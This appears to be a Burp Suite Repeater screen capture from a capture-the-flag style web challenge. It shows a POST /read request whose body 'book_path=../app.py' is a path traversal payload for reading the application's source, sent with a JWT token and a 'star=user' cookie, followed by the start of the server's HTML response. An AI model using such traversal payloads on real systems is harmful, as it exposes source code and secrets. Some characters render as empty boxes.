 发送
取消
目标: http://27.25.15
请求
美化 Raw Hex \n
1 POST /read HTTP/1.1
2 Host: 27.25.151.26:32407
3 Content-Length: 19
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Edg/136.0.0.0
8 Origin: http://27.25.151.26:32407
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://27.25.151.26:32407/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: star=user; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImZseTIzMyJ9.inCoy
LUdTLkcp-ZHLvIyBEa27Glfu-jHBpWdh_DpWrA
15 Connection: keep-alive
16
17 book_path=../app.py
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.17
3 Date: Thu, 22 May 2025 03:16:06 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 4825
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <title>
□□□□
</title>
15 <style>
16 body{
17 font-family:'□□',serif;
18 background-color:#f5f5f5;
19 display:flex;
20 flex-direction:column;
21 justify-content:center;
22 align-items:center;
23 min-height:100vh;
24 margin:0;
25 }
26
27 .page-title{
28 font-size:36px;
29 font-weight:bold;
30 color:#333;
31 margin-bottom:20px;
32 }
33
34 .book-content{
35 background-color:white;
36 padding:40px;
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头